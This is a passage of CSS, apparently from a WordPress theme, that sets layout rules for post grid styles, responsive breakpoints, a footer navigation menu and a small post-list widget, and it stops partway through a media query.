.penci-fixh .penci-image-holder {
height: 100%;
}
.penci-fixh .penci-image-holder:before {
content: none;
padding-top: 0;
}
.penci-fixh .penci-bgitem {
margin-right: var(--pcgap);
margin-bottom: var(--pcgap);
float: left;
}
.penci-pagination.pcbg-paging-align-center.penci-ajax-more a.penci-ajax-more-button {
margin-right: auto;
margin-left: auto;
}
.penci-pagination.pcbg-paging-align-right.penci-ajax-more a.penci-ajax-more-button {
margin-left: auto;
margin-right: 0;
}
.penci-pagination.pcbg-paging-align-left.penci-ajax-more a.penci-ajax-more-button {
margin-right: auto;
margin-left: 0;
} .penci-bgstyle-3 .penci-fixh {
--bgh: 500px;
}
.penci-bgstyle-3 .penci-fixh .penci-bgitem {
width: 33.33333%;
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
margin-right: 0;
}
.penci-bgstyle-3 .penci-fixh .bgitem-1 {
width: calc(66.66667% - var(--pcgap));
height: var(--bgh);
margin-right: var(--pcgap);
} .penci-bgstyle-4 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-4 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-4 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-4 .penci-fixh .bgitem-3,
.penci-bgstyle-4 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-5 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-5 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap) / 2);
height: var(--bgh);
}
.penci-bgstyle-5 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
}
.penci-bgstyle-5 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-6 .penci-fixh {
--bgh: 460px;
display: flex;
-webkit-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
-webkit-align-content: flex-start;
-ms-flex-line-pack: start;
align-content: flex-start;
max-height: var(--bgh);
}
.penci-bgstyle-6 .penci-fixh:before,
.penci-bgstyle-6 .penci-fixh:after {
content: none;
}
.penci-bgstyle-6 .penci-fixh .penci-bgitem {
height: calc(var(--bgh) / 2 - var(--pcgap));
width: calc(25% - var(--pcgap));
order: 1;
}
.penci-bgstyle-6 .penci-fixh .bgitem-1 {
width: 50%;
height: var(--bgh);
order: 2;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4,
.penci-bgstyle-6 .penci-fixh .bgitem-0 {
margin-right: 0;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4,
.penci-bgstyle-6 .penci-fixh .bgitem-0 {
order: 3;
} .penci-bgstyle-7 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-7 .penci-fixh .penci-bgitem {
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
width: calc(25% - var(--pcgap) / 2);
}
.penci-bgstyle-7 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-7 .penci-fixh .bgitem-2 {
width: 50%;
}
.penci-bgstyle-7 .penci-fixh .bgitem-2,
.penci-bgstyle-7 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-8 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-8 .penci-fixh .penci-bgitem {
width: calc(38% - var(--pcgap) / 2);
height: calc(var(--bgh) / 3 - var(--pcgap));
margin-right: 0;
}
.penci-bgstyle-8 .penci-fixh .bgitem-1 {
width: calc(62% - var(--pcgap) / 2);
height: var(--bgh);
margin-right: var(--pcgap);
}
.penci-bgstyle-8 .penci-fixh .bgitem-2 {
height: calc(var(--bgh) / 3);
} .penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh {
--bgh: 250px;
}
.penci-bgstyle-9 .penci-fixh .penci-bgitem,
.penci-bgstyle-10 .penci-fixh .penci-bgitem {
width: calc((100% - 2 * var(--pcgap)) / 3);
height: var(--bgh);
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) * 1.5);
}
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-9 .penci-fixh .bgitem-0,
.penci-bgstyle-10 .penci-fixh .bgitem-3,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-11 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-11 .penci-fixh .penci-bgitem {
width: 40%;
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-11 .penci-fixh .bgitem-1,
.penci-bgstyle-11 .penci-fixh .bgitem-2 {
width: calc(30% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-11 .penci-fixh .bgitem-3,
.penci-bgstyle-11 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-12 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-12 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap));
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-12 .penci-fixh .bgitem-1 {
width: 50%;
height: var(--bgh);
}
.penci-bgstyle-12 .penci-fixh .bgitem-2 {
height: var(--bgh);
}
.penci-bgstyle-12 .penci-fixh .bgitem-3,
.penci-bgstyle-12 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-13 .penci-fixh {
--bgh: 600px;
}
.penci-bgstyle-13 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2);
margin-right: 0;
}
.penci-bgstyle-13 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
}
.penci-bgstyle-13 .penci-fixh .bgitem-2 {
margin-right: var(--pcgap);
} .penci-bgstyle-14 .penci-fixh {
--bgh: 660px;
}
.penci-bgstyle-14 .penci-fixh .penci-bgitem {
width: calc((100% - 2 * var(--pcgap)) / 3);
height: calc(var(--bgh) / 3);
}
.penci-bgstyle-14 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
}
.penci-bgstyle-14 .penci-fixh .bgitem-1,
.penci-bgstyle-14 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-15 .penci-fixh {
--bgh: 500px;
}
.penci-bgstyle-15 .penci-fixh .penci-bgitem {
width: calc((100% - 2 * var(--pcgap)) / 3);
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-15 .penci-fixh .bgitem-1 {
width: calc(100% - (100% - 2 * var(--pcgap)) / 3 - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-15 .penci-fixh .bgitem-2,
.penci-bgstyle-15 .penci-fixh .bgitem-3,
.penci-bgstyle-15 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-16 .penci-fixh {
--bgh: 300px;
}
.penci-bgstyle-16 .penci-fixh .penci-bgitem {
width: calc(44% - var(--pcgap) / 2);
height: var(--bgh);
}
.penci-bgstyle-16 .penci-fixh .bgitem-1,
.penci-bgstyle-16 .penci-fixh .bgitem-0 {
width: calc(56% - var(--pcgap) / 2);
}
.penci-bgstyle-16 .penci-fixh .bgitem-2,
.penci-bgstyle-16 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-17 .penci-fixh {
--bgh: 400px;
display: flex;
-webkit-align-content: flex-start;
-ms-flex-line-pack: start;
align-content: flex-start;
margin-right: 0;
}
.penci-bgstyle-17 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-17 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap) / 2);
height: var(--bgh);
order: 2;
}
.penci-bgstyle-17 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
order: 3;
}
.penci-bgstyle-17 .penci-fixh .bgitem-0 {
margin-right: 0;
order: 4;
} .penci-bgstyle-18 .penci-fixh {
--bgh: 560px;
}
.penci-bgstyle-18 .penci-fixh .penci-bgitem {
width: calc(35% - var(--pcgap) / 2);
height: var(--bgh);
}
.penci-bgstyle-18 .penci-fixh .bgitem-1,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
width: calc(65% - var(--pcgap) / 2);
}
.penci-bgstyle-18 .penci-fixh .bgitem-3,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
height: calc(var(--bgh) * 0.6);
}
.penci-bgstyle-18 .penci-fixh .bgitem-2,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-19 .penci-fixh,
.penci-bgstyle-20 .penci-fixh,
.penci-bgstyle-21 .penci-fixh,
.penci-bgstyle-22 .penci-fixh {
--bgh: 250px;
margin-left: calc(var(--pcgap) * -1 / 2);
margin-right: calc(var(--pcgap) * -1 / 2);
}
.penci-bgstyle-19 .penci-fixh .penci-bgitem,
.penci-bgstyle-20 .penci-fixh .penci-bgitem {
width: calc(33.3333% - var(--pcgap));
height: var(--bgh);
margin-left: calc(var(--pcgap) / 2);
margin-right: calc(var(--pcgap) / 2);
}
.penci-bgstyle-19 .penci-fixh .bgitem-3,
.penci-bgstyle-20 .penci-fixh .bgitem-1 {
height: calc(2 * var(--bgh) + var(--pcgap));
float: right;
}
.penci-bgstyle-19 .penci-fixh .bgitem-0,
.penci-bgstyle-20 .penci-fixh .bgitem-6 {
width: calc(66.6667% - var(--pcgap));
}
.penci-bgstyle-20 .penci-fixh .bgitem-1 {
float: left;
} .penci-bgstyle-21 .penci-fixh .penci-bgitem,
.penci-bgstyle-22 .penci-fixh .penci-bgitem {
float: left;
width: calc(25% - var(--pcgap));
height: calc(var(--bgh) * 3 / 4);
margin-left: calc(var(--pcgap) / 2);
margin-right: calc(var(--pcgap) / 2);
}
.penci-bgstyle-21 .penci-fixh .pcbg-big-item,
.penci-bgstyle-22 .penci-fixh .pcbg-big-item {
width: calc(33.3333% - var(--pcgap));
height: var(--bgh);
}
@media screen and (max-width: 960px) { .penci-bgstyle-3 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-3 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
margin-right: var(--pcgap);
}
.penci-bgstyle-3 .penci-fixh .bgitem-0 {
margin-right: 0;
}
.penci-bgstyle-3 .penci-fixh .bgitem-1 {
width: 100%;
margin-right: 0;
} .penci-bgstyle-4 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
}
.penci-bgstyle-4 .penci-fixh .bgitem-1 {
width: 100%;
} .penci-bgstyle-5 .penci-fixh {
--bgh: 500px;
}
.penci-bgstyle-5 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) * 0.8);
}
.penci-bgstyle-5 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
} .penci-bgstyle-6 .penci-fixh {
--bgh: 500px;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
max-height: none;
}
.penci-bgstyle-6 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2);
}
.penci-bgstyle-6 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
margin-right: 0;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4 {
margin-right: var(--pcgap);
}
.penci-bgstyle-6 .penci-fixh .bgitem-3,
.penci-bgstyle-6 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-7 .penci-fixh .penci-bgitem {
height: calc(var(--bgh) / 2);
width: calc(50% - var(--pcgap) / 2);
margin-right: 0;
}
.penci-bgstyle-7 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
}
.penci-bgstyle-7 .penci-fixh .bgitem-2 {
width: 100%;
}
.penci-bgstyle-7 .penci-fixh .bgitem-3 {
margin-right: var(--pcgap);
} .penci-bgstyle-8 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-8 .penci-fixh .penci-bgitem {
width: 100%;
height: calc(var(--bgh) / 2);
}
.penci-bgstyle-8 .penci-fixh .bgitem-1 {
width: 100%;
margin-right: 0;
height: var(--bgh);
} .penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-9 .penci-fixh .penci-bgitem,
.penci-bgstyle-10 .penci-fixh .penci-bgitem {
width: 100%;
height: var(--bgh);
margin-right: 0;
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2);
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-10 .penci-fixh .bgitem-4 {
margin-right: var(--pcgap);
} .penci-bgstyle-11 .penci-fixh,
.penci-bgstyle-14 .penci-fixh,
.penci-bgstyle-15 .penci-fixh {
--bgh: 250px;
}
.penci-bgstyle-11 .penci-fixh .penci-bgitem,
.penci-bgstyle-14 .penci-fixh .penci-bgitem,
.penci-bgstyle-15 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: var(--bgh);
margin-right: var(--pcgap);
}
.penci-bgstyle-11 .penci-fixh .bgitem-2,
.penci-bgstyle-11 .penci-fixh .bgitem-0,
.penci-bgstyle-14 .penci-fixh .bgitem-2,
.penci-bgstyle-14 .penci-fixh .bgitem-0,
.penci-bgstyle-15 .penci-fixh .bgitem-2,
.penci-bgstyle-15 .penci-fixh .bgitem-4,
.penci-bgstyle-15 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-12 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-12 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
margin-right: 0;
}
.penci-bgstyle-12 .penci-fixh .bgitem-1 {
width: 100%;
}
.penci-bgstyle-12 .penci-fixh .bgitem-2 {
margin-right: var(--pcgap);
}
.penci-bgstyle-12 .penci-fixh .bgitem-3,
.penci-bgstyle-12 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-13 .penci-fixh {
--bgh: 460px;
} .penci-bgstyle-16 .penci-fixh {
--bgh: 200px;
} .penci-bgstyle-17 .penci-fixh {
--bgh: 500px;
display: flex;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
margin-right: 0;
}
.penci-bgstyle-17 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) * 0.8);
}
.penci-bgstyle-17 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
margin-right: 0;
order: 1;
} .penci-bgstyle-18 .penci-fixh .penci-bgitem {
width: calc(45% - var(--pcgap) / 2);
}
.penci-bgstyle-18 .penci-fixh .bgitem-1,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
width: calc(55% - var(--pcgap) / 2);
}
.penci-bgstyle-18 .penci-fixh .bgitem-3,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
height: calc(var(--bgh) * 0.8);
}
.penci-bgstyle-18 .penci-fixh {
--bgh: 300px;
} .penci-bgstyle-19 .penci-fixh .penci-bgitem, .penci-bgstyle-20 .penci-fixh .penci-bgitem,
.penci-bgstyle-19 .penci-fixh .bgitem-0, .penci-bgstyle-20 .penci-fixh .bgitem-6 {
width: calc(50% - var(--pcgap));
}
.penci-bgstyle-19 .penci-fixh .bgitem-3, .penci-bgstyle-20 .penci-fixh .bgitem-1 {
width: calc(100% + var(--pcgap));
} .penci-bgstyle-21 .penci-fixh, .penci-bgstyle-22 .penci-fixh {
}
.penci-bgstyle-21 .penci-fixh .penci-bgitem,
.penci-bgstyle-22 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-21 .penci-fixh .bgitem-1,
.penci-bgstyle-22 .penci-fixh .bgitem-1 {
height: calc(var(--bgh) * 2);
width: calc(100% + var(--pcgap));
}
}
@media screen and (max-width: 767px) {
.penci-bgstyle-3 .penci-fixh,
.penci-bgstyle-8 .penci-fixh {
--bgh: 320px;
}
.penci-bgstyle-4 .penci-fixh,
.penci-bgstyle-6 .penci-fixh {
--bgh: 380px;
}
.penci-bgstyle-7 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-11 .penci-fixh,
.penci-bgstyle-14 .penci-fixh,
.penci-bgstyle-15 .penci-fixh,
.penci-bgstyle-16 .penci-fixh,
.penci-bgstyle-19 .penci-fixh,
.penci-bgstyle-20 .penci-fixh,
.penci-bgstyle-21 .penci-fixh,
.penci-bgstyle-22 .penci-fixh {
--bgh: 190px;
}
.penci-bgstyle-5 .penci-fixh,
.penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh,
.penci-bgstyle-12 .penci-fixh,
.penci-bgstyle-13 .penci-fixh,
.penci-bgstyle-17 .penci-fixh {
--bgh: 300px;
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
width: 100%;
height: var(--bgh);
margin-right: 0;
}
.penci-bgstyle-18 .penci-fixh {
--bgh: 240px;
}
.penci-bgrid-monecol .penci-fixh .penci-bgitem {
margin-right: 0 !important;
margin-left: 0 !important;
width: 100% !important;
}
.penci-bgrid-monecol .penci-fixh {
margin-left: 0 !important;
margin-right: 0 !important;
}
.penci-bgrid-monecol .penci-bgstyle-3 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-6 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-11 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-13 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-14 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-15 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-4 .penci-fixh .penci-bgitem {
height: var(--bgh);
}
.penci-bgrid-msameh .penci-fixh .penci-bgitem {
height: var(--bgh) !important;
}
.pcbg-content-inner {
padding: 15px;
}
} @media screen and (max-width: 1169px) {
.pcsl-col-5 .pcsl-item,
.pcsl-col-6 .pcsl-item,
.penci-grid-col-5 .penci-dflex .penci-bgitem,
.penci-grid-col-6 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry {
width: 33.33333%;
}
}
@media screen and (max-width: 960px) {
.pcsl-col-4 .pcsl-item,
.penci-grid-col-4 .penci-bgitem {
flex: 0 0 50%;
}
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
}
@media screen and (max-width: 1024px) {
.pcsl-tabcol-1 .pcsl-item,
.penci-grid-tcol-1 .penci-dflex .penci-bgitem {
flex: 0 0 100%;
}
.pcsl-tabcol-2 .pcsl-item,
.penci-grid-tcol-2 .penci-dflex .penci-bgitem {
flex: 0 0 50%;
}
.pcsl-tabcol-3 .pcsl-item,
.penci-grid-tcol-3 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.pcsl-tabcol-4 .pcsl-item,
.penci-grid-tcol-4 .penci-dflex .penci-bgitem {
flex: 0 0 25%;
}
.penci-grid-tcol-1 .penci-bgstyle-2 .item-masonry {
width: 100%;
}
.penci-grid-tcol-2 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
.penci-grid-tcol-3 .penci-bgstyle-2 .item-masonry {
width: 33.33333%;
}
.penci-grid-tcol-4 .penci-bgstyle-2 .item-masonry {
width: 25%;
}
}
@media screen and (max-width: 767px) {
.pcsl-col-2 .pcsl-item,
.pcsl-col-3 .pcsl-item,
.pcsl-col-4 .pcsl-item,
.pcsl-col-5 .pcsl-item,
.pcsl-col-6 .pcsl-item,
.penci-dflex .penci-bgitem,
.penci-grid-col-2 .penci-dflex .penci-bgitem,
.penci-grid-col-3 .penci-dflex .penci-bgitem,
.penci-grid-col-4 .penci-dflex .penci-bgitem,
.penci-grid-col-5 .penci-dflex .penci-bgitem,
.penci-grid-col-6 .penci-dflex .penci-bgitem,
.pcsl-mobcol-1 .pcsl-item,
.penci-grid-mcol-1 .penci-dflex .penci-bgitem {
flex: 0 0 100%;
}
.pcsl-mobcol-2 .pcsl-item,
.penci-grid-mcol-2 .penci-dflex .penci-bgitem {
flex: 0 0 50%;
}
.pcsl-mobcol-3 .pcsl-item,
.penci-grid-mcol-3 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.penci-grid-mcol-1 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-2 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-3 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry {
width: 100%;
}
.penci-grid-mcol-2 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
.penci-grid-mcol-3 .penci-bgstyle-2 .item-masonry {
width: 33.33333%;
}
} .pcfooter-navmenu {
--pcfnmn-space: 30px;
--pcfnmn-spea-height: 12px;
--pcfnmn-cirspea-h: 4px;
}
.pcfooter-navmenu {
display: block;
clear: both;
}
.pcfooter-navmenu .pcfoot-navmenu {
padding: 0;
list-style: none;
margin: 0;
vertical-align: top;
line-height: 1.6;
}
.pcfoot-navmenu:before,
.pcfoot-navmenu:after {
content: '';
display: table;
clear: both;
}
.pcfooter-navmenu .pcfoot-navmenu .sub-menu,
.pcfooter-navmenu .pcfoot-navmenu > li ul {
display: none !important;
}
.pcfooter-navmenu .pcfoot-navmenu > li {
display: inline-block;
vertical-align: top;
margin-right: var(--pcfnmn-space);
margin-bottom: 0;
line-height: unset;
position: relative;
}
.pcfooter-navmenu .pcfoot-navmenu > li:last-child {
margin-right: 0;
}
.pcfooter-navmenu .pcfoot-navmenu li a {
color: var(--pctext-cl);
text-decoration: none;
transition: all 0.3s;
display: block;
line-height: 1.5;
}
.pcfooter-navmenu.pcfnm-bgitems .pcfoot-navmenu li a {
background: #e5e5e5;
padding: 5px 15px;
line-height: 1.3;
}
.pcfooter-navmenu.pcfnm-bditems .pcfoot-navmenu li a {
padding: 5px 15px;
line-height: 1.3;
border: 1px solid var(--pcborder-cl);
}
.pcfooter-navmenu .pcfoot-navmenu li.current-menu-item a,
.pcfooter-navmenu .pcfoot-navmenu li a:hover {
color: var(--pcaccent-cl);
}
.pcfooter-navmenu.pcfnm-bgitems .pcfoot-navmenu li a:hover {
background: #ddd;
}
.pcfooter-navmenu .pcfoot-navmenu > li:after {
content: "";
display: block;
width: 0;
border: 0px solid var(--pcborder-cl);
border-left-width: 1px;
height: var(--pcfnmn-spea-height);
position: absolute;
right: calc(var(--pcfnmn-space) * -1 / 2 - 2px);
top: 50%;
margin-top: calc(var(--pcfnmn-spea-height) * -1 / 2);
}
.pcfnm-sepa-slash .pcfoot-navmenu > li:after {
transform: skewX(-20deg);
-webkit-transform: skewX(-20deg);
right: calc(var(--pcfnmn-space) * -1 / 2 - 3px);
}
.pcfnm-sepa-dslash .pcfoot-navmenu > li:after {
transform: skewX(-20deg);
-webkit-transform: skewX(-20deg);
border-right-width: 1px;
width: 4px;
right: calc(var(--pcfnmn-space) * -1 / 2 - 5px);
}
.pcfnm-sepa-circle .pcfoot-navmenu > li:after {
width: var(--pcfnmn-cirspea-h);
height: var(--pcfnmn-cirspea-h);
border: none;
border-radius: 50%;
background: var(--pcborder-cl);
transform: none;
margin-top: calc(var(--pcfnmn-cirspea-h) * -1 / 2);
right: calc(var(--pcfnmn-space) * -1 / 2 - var(--pcfnmn-cirspea-h) / 2 - 2px);
}
.pcfooter-navmenu.pcfnm-sepa-none .pcfoot-navmenu > li:after,
.pcfooter-navmenu .pcfoot-navmenu > li:last-child:after {
content: none;
display: none;
} .penci-smalllist {
display: block;
width: 100%;
clear: both;
--pcsl-hgap: 20px;
--pcsl-bgap: 20px;
--pcsl-between: 20px;
}
.pcsl-inner {
margin-left: calc(var(--pcsl-hgap) * -1 / 2);
margin-right: calc(var(--pcsl-hgap) * -1 / 2);
width: calc(100% + var(--pcsl-hgap));
display: flex;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
align-items: flex-start;
}
.pcsl-inner .pcsl-item {
padding: 0 calc(var(--pcsl-hgap) / 2);
width: 100%;
margin-bottom: var(--pcsl-bgap);
}
.pcsl-inner .pcsl-iteminer {
display: flex;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
align-items: flex-start;
}
.pcsl-inner.pcsl-imgpos-top .pcsl-iteminer {
flex-direction: column;
}
.pcsl-crs.pcsl-inner .pcsl-item {
margin-bottom: 0 !important;
}
.pcsl-inner .pcsl-thumb {
width: 32%;
order: 2;
transition: opacity 0.3s;
position: relative;
}
.pcsl-inner .pcsl-thumb:hover {
opacity: 0.85;
}
.pcsl-inner .pcsl-content {
width: 68%;
padding: 0 var(--pcsl-between);
order: 3;
}
.pcsl-inner .pcsl-content ins {
text-decoration: none;
}
.pcsl-inner.pcsl-imgpos-top .pcsl-thumb {
margin-bottom: var(--pcsl-between);
width: 100%;
}
.pcsl-imgpos-left .pcsl-content {
padding-right: 0;
}
.pcsl-imgpos-right .pcsl-content {
padding-left: 0;
order: 1;
}
.pcsl-imgpos-top .pcsl-content,
.pcsl-inner .pcsl-nothumb .pcsl-content {
padding-left: 0 !important;
padding-right: 0 !important;
width: 100% !important;
}
.pcsl-inner .pcsl-content .pcsl-title {
font-size: 16px;
color: var(--pcheading-cl);
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
line-height: 1.4;
display: block;
}
.pcsl-inner .pcsl-content .pcsl-title a {
font-size: inherit;
color: inherit;
font-family: inherit;
font-weight: inherit;
text-decoration: none;
}
.pcsl-inner .pcsl-content .pcsl-title a:hover {
color: var(--pcaccent-cl);
}
.pcsl-inner .pcsl-content .cat {
line-height: 1.3;
margin-bottom: 4px;
}
.pcsl-inner .pcsl-content .cat .penci-product-cats,
.pcsl-inner .pcsl-content .cat .penci-product-cats a {
text-decoration: none;
color: var(--pcaccent-cl);
}
.pcsl-inner .grid-post-box-meta,
.post-entry .pcsl-inner .grid-post-box-meta {
margin-top: 8px;
line-height: 1.3;
font-size: 14px;
}
.pcsl-nocrop .penci-image-holder:before {
padding-top: 0;
content: none;
}
.pcsl-flex-full {
width: 100%;
order: 10;
}
.pcsl-pexcerpt {
margin-top: 15px;
}
.pcsl-inner .pcsl-pexcerpt p {
line-height: 1.5;
}
.pcsl-inner .pcsl-pexcerpt p:last-child {
margin-bottom: 0;
}
.pcsl-readmore {
margin-top: 15px;
display: block;
}
.pcsl-readmore .pcsl-readmorebtn.pcsl-btns-bordered {
border: 1px solid var(--pcborder-cl);
background: transparent;
}
.pcsl-readmore .pcsl-readmorebtn.pcsl-btns-underline {
border: 0px solid var(--pcborder-cl);
border-bottom-width: 2px;
background: transparent !important;
padding: 0 0 3px 0 !important;
}
.pcsl-readmore .pcsl-readmorebtn.pcsl-btns-text {
padding: 0 !important;
border: none !important;
background: transparent !important;
}
@media screen and (min-width: 1025px) {
.pcsl-grid.pcsl-col-2 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-3 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-3 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-4 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-4 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-4 .pcsl-item:nth-last-child(4),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(4),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(5),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(4),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(5),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(6) {
margin-bottom: 0 !important;
}
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
.pcsl-grid.pcsl-tabcol-2 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-tabcol-3 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-tabcol-3 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-tabcol-4 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-tabcol-4 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-tabcol-4 .pcsl-item:nth-last-child(4) {
margin-bottom: 0 !important;
}
}
@media screen and (max-width: 767px) {
.pcsl-grid.pcsl-mobcol-2 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-mobcol-3 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-mobcol-3 .pcsl-item:nth-last-child(3) {
